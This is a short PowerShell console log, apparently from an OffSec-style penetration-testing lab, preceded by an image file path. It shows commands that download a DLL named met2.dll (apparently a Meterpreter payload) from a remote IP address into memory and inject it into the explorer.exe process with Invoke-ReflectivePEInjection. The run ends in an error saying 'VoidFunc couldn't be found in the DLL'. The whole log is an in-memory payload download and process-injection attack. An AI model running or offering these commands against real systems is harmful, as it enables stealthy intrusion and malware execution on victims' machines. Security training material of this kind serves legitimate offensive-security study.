 PS C:\Users\Offsec> $bytes = (New-Object System.Net.WebClient).DownloadData('http://192.168.49.66:7979/met2.dll')
$procid = (Get-Process -Name explorer).Id
Import-Module C:\Tools\Invoke-ReflectivePEInjection.ps1
Invoke-ReflectivePEInjection -PEBytes $bytes -ProcId $procid
VoidFunc couldn't be found in the DLL
At C:\Tools\Invoke-ReflectivePEInjection.ps1:2823 char:5
+                 Throw "VoidFunc couldn't be found in the DLL"
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : OperationStopped: (VoidFunc couldn't be found in the DLL:String) [], RuntimeException
    + FullyQualifiedErrorId : VoidFunc couldn't be found in the DLL